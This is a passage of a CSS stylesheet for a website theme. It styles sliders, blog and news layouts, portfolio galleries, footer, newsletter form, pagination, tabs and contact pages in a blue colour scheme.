          animation: arrow-movement 2s 1s ease-in-out infinite;
}

.arrow:before,
.arrow:after {
  background: #fff;
  content: '';
  display: block;
  height: 3px;
  position: absolute;
  top: 0;
  left: 0;
  width: 30px;
  transition: all 0.5s ease-out 0s;
}

.arrow:before {
  -webkit-transform: rotate(45deg) translateX(-23%);
          transform: rotate(45deg) translateX(-23%);
  -webkit-transform-origin: top left;
          transform-origin: top left;
}

.arrow:after {
  -webkit-transform: rotate(-45deg) translateX(23%);
          transform: rotate(-45deg) translateX(23%);
  -webkit-transform-origin: top right;
          transform-origin: top right;
}
#slider-arrow:hover span::before,
#slider-arrow:hover span::after{
  background: #39c0fa;
}

@-webkit-keyframes arrow-movement {
  0% {
    opacity: 0;
    bottom: 40px;
  }
  70% {
    opacity: 1;
  }
  100% {
    opacity: 0;
  }
}

@keyframes arrow-movement {
  0% {
    opacity: 0;
    bottom: 40px;
  }
  70% {
    opacity: 1;
  }
  100% {
    opacity: 0;
  }
}



/* End slider */

.title-center{text-align: center;}

.article-info-term {
    display: none;
}

.article-info dd {
    float: left;
    color: #999999;
    margin-right: 20px;
    line-height: 24px;
}

.article-info dd a{color: #999999}
.article-info dd a:hover {
    color: #555;

}
.article-body > dl{clear: both; margin-bottom: 20px; float: left; width: 100%;}

.mfp-gallery button::before, .search button::before, .registration button::before, .registration .btn::before, .login button::before, .reset button::before, .remind button::before,
.contact button::before{display: none;}

.search button{
  margin-top: 0;
  background: #39c0fa;
  color: #fff;


}
.search button:hover, .registration button:hover, .registration .btn:hover, .login button:hover, .reset button:hover, .remind button:hover, .contact button:hover{background:#39c0fa;}
.reset button, .remind button{margin-top:-30px;}



/* start top_about  */

#top_about{text-align: center; margin-top: 30px;}
#top_about .title{text-align: center; font-size: 80px; font-weight: 600;  margin-bottom: 10px;}
#top_about p {margin: 0; padding: 0; font-size: 24px; font-weight: 400;}
#top_about .module-content{padding: 0 100px;}


/* START JUNewsUltra  */
.junewsultra .jn-left img{}
.junewsultra .jn{margin-bottom: 30px;}

.jn-left{position: relative;}
.jn-right{margin-top: 15px;}
.no-padding  [class*=" col-"]{ padding: 0;}
.jn-small{color: #111; font-size: 14px;}
.article-info{width: 100%; }
.jn-category a, .category-name a{color: #999; border-radius: 0px; font-size: 18px;}
.jn-category{position: absolute;   top: 50%;   transform: translateY(-50%); left: 50%;   transform: translateX(-50%); -webkit-box-shadow: 0px 0px 19px 0px rgba(0,0,0,0.75);
-moz-box-shadow: 0px 0px 19px 0px rgba(0,0,0,0.75);
box-shadow: 0px 0px 19px 0px rgba(0,0,0,0.75);}

.junewsultra h2, .junewsultra h4{margin-top: 15px;}
.junewsultra h2 a, .junewsultra h2, .junewsultra h4 a, .junewsultra h4{ color: #111; font-size: 28px; font-weight: 500;}
.junewsultra h2 a:hover, .junewsultra h4 a:hover{color: #39c0fa;}
.junewsultra .nbs-flexisel-item h2{line-height: 18px;}
.junewsultra .nbs-flexisel-item h2 a{font-size: 18px; line-height: 19px;}
.nbs-flexisel-item .jn-right, .nbs-flexisel-item .jn-more{padding: 0 15px;}
.jn-hit-n-rating{ display: block;}
.jn-right, .jn-intro, .jn-more{padding:0;}

.jn-intro{color: #111; font-size: 18px; line-height: 30px; font-weight: 300; margin-top: 10px;}

.junewsultra .readmore{margin-top: 10px; margin-right: 10px; z-index: 1;}

/* col-1 */
.col-1{display: inline-block;  margin-bottom: 25px;}
.col-1 h4{margin-top: 0; font-size: 14px;}
.col-1 h4 a{font-size: 14px; font-weight: 600;}
.col-1 .jn-right{padding: 0; padding-left: 20px; float: right; width: 70%; display: block; margin-top: 0;}
.col-1 .jn-left { float: left; width: 30%;}
.col-1  .jn-intro{padding: 0; clear: both;}

.junewsultra .jn-last{border: none; padding-bottom: 0; margin-bottom: 0;}
.junewsultra .jn-last img{margin-bottom: 0;}

/* slider  */
.jn-slider{border: none!important;}
.jn-slider .jn-head{position: relative;}
.jn-slider .jn-right{position: absolute;  bottom: 0; left: 0; right: 0; background-color: rgb(57, 192, 250); background-color: rgba(57, 192, 250, 0.8);   padding-bottom: 20px; padding-top: 10px; z-index: 9;}
.junewsultra .jn-slider a, .junewsultra .jn-slider h4, .jn-slider .jn-small,  .jn-slider .jn-info{color: #fff;}
.jn-slider .jn-small a{ background: #fff;     color: #111;
    padding: 4px 6px;
    border-radius: 0px;
    text-transform: uppercase;
    font-size: 12px;}

.jn-slider img{margin: 0!important; padding: 0;}
#sidebar-2 .nbs-flexisel-nav-left, #sidebar-2 .nbs-flexisel-nav-right{
      background: rgba(255,255,255,0.9);
      color: #111;

  top: 30px;
}
#sidebar-2 .nbs-flexisel-nav-right{
  right: 10px;
  }

  #sidebar-2 .nbs-flexisel-nav-left{
    right: 50px;
    }



/* END JUNewsUltra  */

/*#content-bottom*/
#content-bottom{  border-top: 1px solid #e4e4e4; margin-top: 40px; padding-top: 40px;}



/* start feature  */
#feature {
    margin-top: 0px;
    padding: 120px 0 0 0;

}
#feature .title {
  text-align: center;
  margin-bottom: 20px;


}
#feature h2{margin: 40px 0 30px 0; color: #111;}
#feature img{position: relative;}
.p-before p::before{
  display: block;
  background: #eef8fe;
  position: absolute;
  width: 100%;
  height: 100%;
  left: -30%;
  top: 100px;
  content: '';

}
#feature a{
  font-size: 18px;
  border: 3px solid #39c0fa;
  padding: 13px 30px;
  line-height: 22px;
  border-radius: 30px;
  margin-top: 40px;
  display:inline-block;
  color: #111;
}
#feature a:hover{
  background: #39c0fa;
  color: #fff;
  -webkit-box-shadow: 0px 0px 21px 0px rgba(57,192,250,0.65);
  -moz-box-shadow: 0px 0px 21px 0px rgba(57,192,250,0.65);
  box-shadow: 0px 0px 21px 0px rgba(57,192,250,0.65);

}
.padding-r{
	padding-left: 0px;
	
}

.padce{
    background-color: #39c0fa;
    padding: 5px 10px;
    border-radius: 5px;
	line-height: 22px;
	margin-top: 40px;
	display:inline-block;
}

.padding-ce{
	clear: both; 
	overflow: auto; 
	float: center;
}

.padding-re{
/*	padding-right: 20px; */
	padding-left: 20px;
}

.padding-le p::before{
  display: block;
  position: absolute;
  background: #333;   
  border-radius: 15px;
  width: 100%;
  height: 100%;
  top: 100px;
}
/* END feature  */

/* start blog-featured  */

.blog-featured .btn{margin-top: 20px;}
.item-title{
  margin: 20px 0 30px 0;
}
.item-title a{
  font-size: 18px;
  color: #111;
  line-height: 20px;
  font-weight: 600;

}
.items-leading .item-title a{
  font-size: 23px;
  color: #111;
  font-weight: 600;
  line-height: 28px;


}
.blog-padding{font-size: 16px;}
.categories-list .item-title{
  margin: 0 0 30px 0;
}
.leading-blog  {
    float: left;
    margin-bottom: 30px;
    padding-bottom: 30px;
    border-bottom: 1px solid #f2f2f2;
}
.items-leading .blog-article-img{height: 350px;}

.leading-blog-item{position: relative;}
.items-leading .leading-blog-absolute{position: absolute; bottom: 0; background-color: #fff; width: 60%; padding: 60px 40px 30px 0;}
.items-leading .item-title{margin: 20px 0 0 0; line-height: 36px;}
.blog .items-leading{margin-bottom: 20px;}
.row-border{
  float: left;
  margin: 30px 15px;



  width: calc(100% - 30px);
  height: 1px;
  background: #f2f2f2;
}


.item-title a:hover{ color: #39c0fa;}
.item-image{margin-bottom: 30px;}
.article-info{margin: 0;}
.items-more{float: left; width: 100%;}

.published .icon-calendar {
    display: none;
}


#main #container {
    background: none;
    padding-bottom: 0px;
}
.article-body  .pull-left{ margin-right: 15px;}
.article-body  .pull-right{ margin-left: 15px;}

#bottom_team{
  background: #f7f7f7;
  padding: 60px 0;
}
#bottom_team .title{ text-align: center}
#team_card figure{width: 100%; height: auto; background: #fff; margin: 0;}
#team_card figure::after{display: none;}
#team_card img{width: 100%; margin: 0; padding: 0;}
#team_card img:hover{
opacity: 1;
filter: blur(0px);
 -webkit-transform: scale(1);
transform: scale(1); */
}
#team_card figcaption{position: relative; width: 100%; float: left;}
#team_card h2{font-size: 30px; color: #111; line-height: 35px;}
#team_card .icons a{font-size: 26px; margin-right: 20px;}

#bottom_gallery {
    overflow: hidden;

}

#bottom_gallery .portfolio {
    margin: -15px;
}

#bottom_gallery .title {
  text-align: center;

}
#bottom_gallery .moduletable{margin: 0; padding: 0;}


.moduletable {
    padding: 0;
    margin: 0;
}
#bottom_gallery .module-title {
  margin-top: 50px;

}


.portfolio-item {
    padding: 0px!important;
}
 section .jweb-portfolio-filters #filter .jweb-filter a{
   color: #111;
   background: none;
   box-shadow: none;
   border: none;
   font-size: 18px;
   padding: 13px 20px;
     border: 3px solid #fff;

 }
 section .jweb-portfolio-filters #filter .jweb-filter a.active,  section .jweb-portfolio-filters #filter .jweb-filter a:hover{
   background: none;
   box-shadow: none!important;
   color: #111;
  border: 3px solid #39c0fa;
  border-radius: 30px;
  outline: none;

 }

section .jweb-item .jweb-item-content{
  position: absolute;
  bottom: 0px; left: 0px; right: 0px; top: 0;
   background-color: rgb(0, 0, 0);
   background-color: rgba(0, 0, 0, 0.7);
  transform: translate(0, 100%);
  -webkit-transition: all 0.35s ease;
   -moz-transition: all 0.35s ease;
   transition: all 0.35s ease;



 }
section .jweb-item-image:hover .jweb-item-content{
     transform: translate(0, 0);
 }

.jweb-item-content h4{ z-index: 9; font-size: 20px; color: #fff; font-weight: 500; margin-top: 0; text-align: center; width: 100%;}
.jweb-item .jweb-item-image{
  -webkit-box-shadow: 0px 0px 9px 0px rgba(0,0,0,0.1);
  -moz-box-shadow: 0px 0px 9px 0px rgba(0,0,0,0.1);
  box-shadow: 0px 0px 9px 0px rgba(0,0,0,0.1);
}
.jweb-item-content::before{
  border: 2px solid #fff;
  top: 10px;
  left: 10px;
  right: 10px;
  bottom: 10px;
  content: '';
  position: absolute;

}
.jweb-center-v{
  position: absolute;
    top: 50%;
    right: 0;
    left: 0;
    transform: translateY(-50%);
    text-align: center;


}


section .jweb-content-description{ font-size: 14px; text-align: center; width: 100%;}
section .jweb-item .jweb-item-content{padding: 30px;}

.jweb-item .jweb-item-content .jweb-content-description, .jweb-content-title {
    font-size: 18px;
    color: #fff !important;
}

.jweb-content-title {
  position: relative;
  display: block;
  width: 100%!important;
  clear: both;

}

.jweb-icon-more a {
  color: #fff;


}

.open-popup-link:hover, .jweb-icon a:hover {
  background: #111;

}

.jweb-icon.icon-lightbox:hover, .jweb-icon.icon-url:hover {

}

.jweb-portfolio-filters {
    margin-bottom: 30px;
}

.jweb-item .jweb-item-content .jweb-content-more a {
    color: #fff;
    margin-top: 20px ;
    padding: 7px 15px ;
}

.jweb-filter {
    margin: 10px;

}

.jweb-image-popup {
    width: 100% !important;
}


div.effect-julia img{}


.portfolio-item-wrapper img, .portfolio-overlay {}

.module-title .title {
    font-size: 50px;
    color: #111;
    font-weight: 600;
    margin-bottom: 40px;
    position: relative;

}

.title span {
    clear: both;
    display: block;
    margin-top: 10px;
}

/*parallax */
#parallax{
    background: url('../images/parallax.jpg');
    background-attachment: fixed;
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
    padding: 80px 0;
    margin: 80px 0 0 0;
    color: #fff;
    text-align: center;
    overflow: hidden;
}
#parallax .container{padding: 0 180px;}
#parallax p,
#parallax h2,
#parallax h1,
#parallax h3,
#parallax a{
  color: #fff;
}
/*  start top_box links*/
#top_box {
    padding: 30px 0 0 0;
    overflow: hidden;

}

#top_box .title {
    color: #111
}

#top_box a, .box-link{
  text-align: center;
  padding: 90px 60px;
  display: block;
  transition: all 0.6s ease 0s;
}
.box{border-top: 1px solid #e5e5e5; border-right: 1px solid #e5e5e5; padding: 0;}
.last-border .box{border-bottom: 1px solid #e5e5e5; }
.box .moduletable{margin: 0; padding: 0;}
#top_box a p, .box-link p{font-size: 18px; margin-top: 20px;}
.box-link, .box-link h2, .box{text-align: center; color: #111;}
.box-link i, .box i{ display: block; color: #111; font-size: 50px; margin-bottom: 20px;}
#top_box a:hover, .box-link:hover{
    color: #fff;
    background: #39c0fa;
    -webkit-box-shadow: 0px 0px 21px 0px rgba(57,192,250,0.65);
    -moz-box-shadow: 0px 0px 21px 0px rgba(57,192,250,0.65);
    box-shadow: 0px 0px 21px 0px rgba(57,192,250,0.65);
}
#top_box a:hover h2, #top_box a:hover p, #top_box a:hover i{
  color: #fff;
}
.box-bottom {
    margin: 30px 0;
}

.box-bottom a {
    text-transform: uppercase;
    font-size: 26px;
}

.box-bottom a:hover {
    color: #fff !important;
    background-color: #0e84b7;
}

#bottom {
    padding: 60px 0;
    background-color: #fff;
}
.line{
  margin-top: 50px;
  border-top: 1px solid #e5e5e5;
  padding-top: 50px;

}
#bottom .title{padding-left: 0;}
#bottom .moduletable{position: relative;}
#bottom .module-content>div{ padding-right: 0; position:inherit;}
.clients-tes .jn-intro{padding-right: 60px; margin-top: 30px;}
.clients-tes img{
    filter: gray; /* IE */
    -webkit-filter: grayscale(1); /* Old WebKit */
    -webkit-filter: grayscale(100%); /* New WebKit */
    filter: url(resources.svg#desaturate); /* older Firefox */
    filter: grayscale(100%); /* Current draft standard */
}
.clients-tes h3{color: #111; font-size: 30px;}
.clients-tes .nbs-flexisel-item, .clients-tes  img{cursor:auto;}
.clients-tes .jn-head{position: relative;}
.clients-tes .jn-right {position: absolute; bottom: 0;  right: 0;}
#bottom .nbs-flexisel-nav-left{right: auto; left: 0; top: 210px;}
#bottom .nbs-flexisel-nav-right{right: auto; left: 70px; top: 210px;}




#footer {
    padding:40px 0;
    position: relative;
    background-color: #111;
    overflow: hidden;
}

#footer h3 {
    color: #fff;
}
#footer .title{ font-size: 36px; text-transform: none; font-weight: 600;border-bottom: 1px solid #222; padding-bottom: 20px;}
#footer p{font-weight: 300; color: #fff; font-size: 16px; line-height: 26px; margin-bottom: 0;}
#footer a{color: #fff;}
#footer a:hover{color: #39c0fa;}
#footer .fa{
  padding-left: 60px;

}
#footer .fa::before{color: #39c0fa; position: absolute; left: 18px; top:5px;  font-size: 60px;}
#footer .fa-pencil{padding-left: 65px;}
#footer .fa-pencil::before{font-size: 50px;}
#footer .moduletable {
    padding: 0;
}
#footer_social{
  background: #0d0d0d;
  padding: 30px 0;
  text-align: center;
}
#footer .jn-small, #footer .jn-intro{color: #fff;}
#footer .jn{border: none; padding: 0; margin: 0; width: 100%;}
#footer .jn img{margin-bottom: 20px;}
#footer .tagspopular li a,  #footer .tags a{background: #fff; color: #111; font-size: 14px;}
#footer .tagspopular li a:hover,  #footer .tags a:hover{
  background: #39c0fa; color: #fff;}


textarea, input[type="text"], input[type="password"], input[type="datetime"], input[type="datetime-local"], input[type="date"], input[type="month"], input[type="time"], input[type="week"], input[type="number"], input[type="email"], input[type="url"], input[type="search"], input[type="tel"], input[type="color"], .uneditable-input {
    width: 100%;
    background-color: #fff;

    border: 1px solid #e9e9e9;
    color: #111;
    padding: 13px;
    font-weight: 400;
    box-shadow: none !important;
    font-size: 18px;
}
textarea:focus, input:focus{outline: none;}
select {
    box-shadow: none !important;
    width: 100% !important;
    background-color: #fff;
    border: none;
    color: #333;
    padding: 13px;
    font-weight: 500;
    font-size: 18px;
    border: 2px solid #39c0fa;
}

.control-group {
    margin-bottom: 25px;
}



 #footer .btn-primary{margin-right: 15px; margin-top: 0; border: none; background: #fff; color: #111;}
 #footer .btn-primary:hover{  background-color: #0e84b7; color: #fff;}

.btn-primary:hover{
      color: #fff;
      border: none;

}

#footer [class^="iconn-"], [class*=" iconn-"] {
    font-size: 30px;
    color: #fff;
    line-height: 30px;
    vertical-align: middle;
}

/*newsletter*/
#newsletter{ background: #111; color: #606060; padding: 60px 0;}
#newsletter p{ color: #606060; margin: 0; padding: 0; }
.acymailing_form{position: relative;}

.acymailing_form input{
  background: #363636;
  color: #606060;
  border: none;
  padding: 25px;
}
.acymailing_introtext{height: 73px; vertical-align: middle; display: table!important; }
.acymailing_introtext p{vertical-align: middle; display: table-cell;}
.acymailing_form .button{
  position: absolute;
  top: 22px;
  right: 20px;
    font: normal normal normal 14px/1 FontAwesome!important;
    display: block;
    background: none;
      color: #39c0fa;
      width: 30px;
      height: 30px;
      margin: 0;
      padding: 0;

}
.acymailing_form .button:hover,
.acymailing_form .button:active,
.acymailing_form .button:focus{
   background: none;
   background-color: transparent!important;
   color: #fff;
   box-shadow: none;
 }

.acymailing_form .button::before{
  content: "\f003";
  font-size: 25px;

}
div.acymailing_module_success{background-color: #39c0fa!important;}



#footer_menu {
    padding: 30px 0;
      background-color: #fff; border-top: 1px solid #e5ebef;
}

#footer_menu ul {
    margin: 0;
    padding: 0;
    text-align: center;
}

#footer_menu li {
    margin: 15px;
    list-style: none;
    padding: 0;
    display: inline-block
}

#footer_menu a {
    font-weight: 500;
    color: #39c0fa;
}

#footer_menu a:hover {
    color: #0e84b7;
}

#footer_social ul {
    -webkit-padding-start: 0 !important;
    -moz-padding-start: 0 !important;
}


#footer_social li {
    float: none;
    text-align: center;
    display: inline-block;
    margin: 0 7px;
}

#footer_social li:first-child {
    margin-left: 0;
}
#footer_social a{border-color: #fff; color: #fff;}
#footer_social a::after{color: #fff;}


#footer_social li a:hover::after {
    color: #39c0fa;

}

#footer_copy{padding: 30px 0 15px 0;}

#footer-logo{background-color: #fff; padding: 60px 0;}
.scroll-logo img{
  filter: none; /* IE */
  -webkit-filter:none; /* Old WebKit */
  -webkit-filter: none; /* New WebKit */
  filter: url(resources.svg#desaturate); /* older Firefox */
  filter: none; /* Current draft standard */
}

/**.scroll-logo img{
  filter: gray; /* IE */
/**  -webkit-filter: grayscale(1); /* Old WebKit */
/**  -webkit-filter: grayscale(100%); /* New WebKit */
/**  filter: url(resources.svg#desaturate); /* older Firefox */
/**  filter: grayscale(100%); /* Current draft standard */
/** } */

.scroll-logo img:hover{
  filter: gray; /* IE */
  -webkit-filter: grayscale(1);/* Old WebKit */
  -webkit-filter: grayscale(50%); /* New WebKit */
  filter: grayscale(50%); /* Current draft standard */
}

/**.scroll-logo img:hover{
  filter: none; /* IE */
/**  -webkit-filter:none; /* Old WebKit */
/**  -webkit-filter: none; /* New WebKit */
/**  filter: none; /* Current draft standard */
/** } */

.scroll-logo .nbs-flexisel-inner{position: relative; overflow: hidden; padding: 0 80px;}
.scroll-logo .nbs-flexisel-item{text-align: center;}

#copy {
    text-align: center;
    padding: 20px;
    background-color: #fff; border-top: 1px solid #e5ebef;
}
#breadcrumbs {background: none; padding: 0; text-align: center;}

#breadcrumbs .block {
    background-color: #d7d7d7;
    padding: 150px 0 150px 0;

}
.bg-1{
  background: url(../images/bg-top1.jpg);
background-attachment: fixed;
background-position: center;
background-repeat: no-repeat;
background-size: cover;

}
.bg-2{
  background: url(../images/bg-top2.jpg);
background-attachment: fixed;
background-position: center;
background-repeat: no-repeat;
background-size: cover;

}
.bg-3{
  background: url(../images/bg-top3.jpg);
background-attachment: fixed;
background-position: center;
background-repeat: no-repeat;
background-size: cover;

}
.bg-4{
  background: url(../images/bg-top4.jpg);
background-attachment: fixed;
background-position: center;
background-repeat: no-repeat;
background-size: cover;

}
.bg-5{
  background: url(../images/bg-top5.jpg);
background-attachment: fixed;
background-position: center;
background-repeat: no-repeat;
background-size: cover;

}
.bg-6{
  background: url(../images/bg-top6.jpg);
background-attachment: fixed;
background-position: center;
background-repeat: no-repeat;
background-size: cover;

}
.bg-7{
  background: url(../images/bg-top7.jpg);
background-attachment: fixed;
background-position: center;
background-repeat: no-repeat;
background-size: cover;

}

.breadcrumb {
    background: none;
    color: #fff;
    font-size: 18px;


}
.breadcrumb-header{font-size: 86px; font-weight: 500; color: #fff; margin-bottom: 30px; display: block; line-height: 70px;}

.search button {
    font-weight: 500;


}

.breadcrumb a {
    color: #fff;
}

.breadcrumb a:hover {
    color: #39c0fa;
}

#main {
    margin-top: 0;
}

table thead tr {
    background-color: #39c0fa;
    color: #fff;
    border: none;
}

table thead tr a {
    color: #fff;
    border: none;
}

.cat-list-row0 {
    background-color: #fff;
}

.cat-list-row1 {
    background-color: #f9f9f9;
}

table tbody a {
    color: #333;
}



.table-striped>tbody>tr:nth-of-type(odd) {

}

.table>tbody>tr>td, .table>tbody>tr>th, .table>tfoot>tr>td, .table>tfoot>tr>th, .table>thead>tr>td, .table>thead>tr>th {
    border: none;
    vertical-align: middle;
}
.table-hover>tbody>tr:hover {
    background-color: #e7e7e7;
}
.badge {
    padding: 0;
    color: #333;
    background: none;
    font-size: 18px;
}
.counter{float: none!important;}
.pagination {
    clear: both;
    display: block;
    text-align: center;
    position: relative;
    text-align: center;
    margin:20px 0 0 0;
}
.blog .pagination{margin-top: 50px;}
.pagination a .pagination span, .pagination li {
    text-align: center;
    margin: auto;
    display: inline-block;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0px;
    border: none;
}

.pagination>li:first-child>a, .pagination>li:first-child>span {
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0px;
}

#main .pagination>li>span {
    border: none;
    background-color: #ebebeb ;
    margin: 5px;
    color: #333;
}

.pagination .disabled a {
    background-color: #ebebeb;
}

#main .pagination .disabled a:hover {
    background-color: #ebebeb;
    color: #333;
}

.pagination>li>a {
    border: none;
    background-color: #0e84b7;
    margin: 5px;
    color: #fff;
    border-radius: 0px;
}

#main .pagination a:hover {
    text-decoration: none;
      color: #333;
}

.pagination>.active>a, .pagination>.active>a:focus, .pagination>.active>a:hover, .pagination>.active>span, .pagination>.active>span:focus, .pagination>.active>span:hover {
    background-color: #39c0fa;
    color: #fff;
    text-decoration: none;
}
.article-index .nav.nav-tabs{margin: 0; padding: 0; border: none;}
.article-index .nav.nav-tabs{margin: 0; padding: 0; border: none;}
.article-index .nav-tabs>li{margin-bottom: 5px; }
.article-index{background:#39c0fa; padding: 20px; border: none; margin-left: 20px;}
.article-index .nav-tabs>li a{ padding: 5px; color: #fff; display:block; border-radius: 0px;}
.article-index .nav-tabs>li>a:hover ,.article-index .nav-tabs>li.active>a, .article-index .nav-tabs>li.active>a:focus, .article-index .nav-tabs>li.active>a:hover{ background: #0e84b7; color: #fff; border: none; border-radius: 0;}

.article-body .pager{clear: both; background: #cfcfcf; padding: 10px;}
.article-body .pager ul{margin: 0;}
#main-box{}

#main-box  .blog h2 {
    margin-bottom: 0;
    font-size: 28px;
    line-height: 34px;
}

#main-box .blog h2 a {

}

#main-box .blog h2 a:hover {
    text-decoration: none;
}

#main-box .blog .page-header {
    border: none;
    margin-bottom: 0!important ;
}

.page-header {
    padding-bottom: 0;
    border-bottom: none;
}


#main-box .jweb-content-description{ font-size: 14px; line-height: 22px;}
#main-box .effect-julia{overflow: hidden; position: relative;}
#main-box .jweb-portfolio-filters ul{text-align: center;}



.tabs .tabs a{color: #fff; float: left; display: inline-block; background: #39c0fa; margin-right: 5px;  padding: 15px; font-size: 18px;}
.tabs .open a, .tabs .tabs a:hover{ background: #0e84b7;}
.pane-sliders .panel h3{ margin: 0; padding: 0; font-size: 18px;}
.pane-sliders .panel h3 a{color: #fff; display:block; background: #39c0fa; padding: 15px; font-size: 18px; width: 100%;}
.pane-sliders .panel h3 a span{color: #fff; padding: 0; margin: 0; font-size: 18px;}
.pane-sliders .panel .pane-toggler-down a, .pane-sliders .panel h3 a:hover{ background: #0e84b7;}
.pane-sliders .panel{margin: 0; border: none; box-shadow: none;}

.pane-sliders .content{margin-top: 20px;}


.intro-article img {
    display: none;
}

.article-intro-blog {
    padding-top: 20px;
}




.blog-article-img {
    width: 100%;
    vertical-align: middle;
    overflow: hidden;
    height: 200px;
}
.cols-2 .blog-article-img{height: 450px;}

.blog-article-img img {}

.separator-line {
    background-color:#dddfdc;
    height: 1px;
    margin-top: 8px;
}

.separator-line:last-child {
    display: none;
}
.tag-category .separator-line:last-child{display: block;}
.nav-tabs>li{margin: 5px 0;}
.nav-tabs>li>a {
    border: none;
    padding: 3px 0;
    color: #0e84b7;
    font-weight: 500;
    display: inline-block;
}

.nav>li>a:focus, .nav>li>a:hover {
    background: none; color: #39c0fa;
}

.items-more .nav-tabs>li>a {
   font-size: 18px;
   color: #39c0fa;
}

.items-more .nav>li>a:hover {
    color: #0e84b7;
}

.nav-tabs {
    border-bottom: 1px solid #dddfdc;
    padding: 20px 0;
    margin-bottom: 30px;


}


.blog-item-margin {
    margin: 35px 0;
}

.row-0 .blog-item-margin {
    margin: 0 0 35px 0;
}

.cols-3 .article-intro-blog .col-sm-4, .cols-3 .article-intro-blog .col-sm-8, .cols-4 .article-intro-blog .col-sm-4, .cols-4 .article-intro-blog .col-sm-8 {
    width: 100%;
}

.cols-2 .article-intro-blog .col-sm-4, .cols-2 .article-intro-blog .col-sm-8, .cols-4 .article-intro-blog .col-sm-4, .cols-4 .article-intro-blog .col-sm-8 {
    width: 100%;
}
.intro-article *{
  clear: both; display: block;
}
.cols-2 .intro-article, .cols-3 .intro-article, .cols-4 .intro-article {
    margin-top: 20px;

}

.cols-3 h2 {
    font-size: 24px
}

.cols-4 h2 {
    font-size: 20px
}

.published {
    margin-left: 0;

}

.published::before {
    left: 0;
}
.sigplus-gallery{margin: -15px;}

div.sigplus-gallery ul>li>img, div.sigplus-gallery ul>li>a>img {
    margin: 15px !important;
}


.jt-print {
    margin-right: 10px;
}

.jt-print span, .jt-mail span {
    font-size: 18px;
    line-height: 10px;
    vertical-align: middle;
    margin-left: 5px;
    margin-right: 10px;
}

.item-page .article-info {
    float: left; clear: both;
}

.article-body {
    margin-top: 20px
}

.article-body ul{
	padding-left: 40px;
}

.pager li>a, .pager li>span {
    font-size: 18px;
    border: 3px solid #39c0fa;
    padding: 13px 30px;
    line-height: 20px;
    border-radius: 30px;
    margin-top: 40px;
    display: inline-block;
    color: #111;

}

.pager li>a:hover, .pager li>span:hover {

    background: #39c0fa;
    color: #fff;
    -webkit-box-shadow: 0px 0px 21px 0px rgba(57,192,250,0.65);
    -moz-box-shadow: 0px 0px 21px 0px rgba(57,192,250,0.65);
    box-shadow: 0px 0px 21px 0px rgba(57,192,250,0.65);
}

}

h1 a {
    color: #39c0fa;
}

.pagenav {
    clear: both;
}

div.sigplus-gallery ul>li>img, div.sigplus-gallery ul>li>a>img {
    transition: all 0.4s ease 0s;
}

div.sigplus-gallery ul>li>img:hover, div.sigplus-gallery ul>li>a>img:hover {
    opacity: 0.5;
    transition: all 0.4s ease 0s;
}

#main input, #main textarea {

    box-shadow: none;
}

.phrases {}

legend {
    padding-bottom: 10px;
    margin-top: 15px;
    display: inline-block;
}

.result-title a {
    font-size: 20px;
}

.ordering-box{
	margin-bottom: 20px;
}

#ordering, #limit {
    width: auto !important;
}

.result-created {
    border-bottom: #dddfdc 1px solid;
    padding-bottom: 15px;
}

.result-category .small {
    color: #0e84b7;
    padding: 6px 0;
    display: block;
    font-weight: 700;
}

.result-created {

    color: #888;
    margin-top: 10px;
}

.highlight {
    padding: 5px;
    color: #fff;
    background-color: #0e84b7;
}

.chzn-container {
    font-size: 18px;
}

.search-results .result-title {
    margin-top: 20px;
}

.well {
    background: none;
    border: none;
    padding: 0;
    box-shadow: none;
    margin-bottom: 0;
}

.cancel {
    background-color: #e8e8e8;
    border: none;
}
.cancel:hover {
    background-color: #999;
    border: none;
  }
#container input[type="checkbox"]{width: 20px; float: left;}
.btn-primary{background: #39c0fa; border: none; color: #fff;}
.btn-primary:hover{background: #0e84b7;}
.btn-primary.active, .btn-primary:active, .open>.dropdown-toggle.btn-primary, .btn-primary:focus {
    background-color: #39c0fa;
      box-shadow: none;
      outline: none;
}
.btn.active.focus, .btn.active:focus, .btn.focus, .btn:active.focus, .btn:active:focus, .btn:focus, .btn.active, .btn:active{

  box-shadow: none;
    outline: none;
}
.btn.active.focus, .btn.active:focus, .btn.focus, .btn:active.focus, .btn:active:focus, .btn:focus{box-shadow: none;}
.btn-primary.active.focus, .btn-primary.active:focus, .btn-primary.active:hover, .btn-primary:active.focus, .btn-primary:active:focus, .btn-primary:active:hover, .open>.dropdown-toggle.btn-primary.focus, .open>.dropdown-toggle.btn-primary:focus, .open>.dropdown-toggle.btn-primary:hover{
  outline: none;  box-shadow: none; background-color: #39c0fa;
}

.alert {
    padding: 0;
    color: #0e84b7;
}

.login .inputbox {
    margin-right: 5px;
}

.alert-warning {
    background: none;
    border: none;
}

#main-box {
    margin-bottom: 0;
}

.categories-list h3 {}

.categories-list h3 a, #myTabTabs a {
    color: #fff;
    font-size: 18px;
    text-transform: uppercase;
    display: block;
    padding: 22px;
    background-color: #39c0fa;
    border-radius: 0px;
}

.categories-list h3 a:hover {
    background-color: #0e84b7;
    color: #fff;
    text-decoration: none;
}

.contact-category .category li {
    list-style: none;
    margin: 10px 0;
    padding: 0;
}

.contact-category .category {
    margin: 0;
    padding: 0;
}

#main .contact_row {
    color: #0e84b7 ;
    font-size: 18px;
    display: block;
    padding: 22px ;
    background-color: #cfcfcf ;
}

.contact-category h2 {
    margin-bottom: 20px;
}

.accordion-group {
    border: none;
    border-radius: 0;
}

.accordion-heading {
    padding: 0px;
}

.accordion-heading .accordion-toggle {
    margin-bottom: 20px;
    color: #fff;
    text-transform: uppercase;
    font-size: 18px;
    background-color: #39c0fa;
    padding: 22px;
    border-radius: 0px;

}

#main  .accordion-heading .accordion-toggle:hover {
    background-color: #0e84b7;
    color: #fff ;
    text-decoration: none ;
}

.accordion-inner {
    border: none;
    padding: 0;
    margin-bottom: 30px;
}

.contact .bg {
    background-color: #cfcfcf;
    text-align: center;
    padding: 40px;
    font-size: 18px;
    height: 100%;
    width: 100%;
    position: relative;
    min-height: 290px;
}

.contact .bg span {
    display: block;
}

.contact-webpage {
    font-size: 14px;
}

.table-d .col-sm-4 {
    overflow: hidden;
    vertical-align: top;
    margin-bottom: 30px;
}

.contact .thumbnail {
    width: 100px;
    height: 100px;
    padding: 0;
    border: none;
    background: none;
    text-align: center;
    margin: auto;
    overflow: hidden;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    margin-bottom: 40px;
}

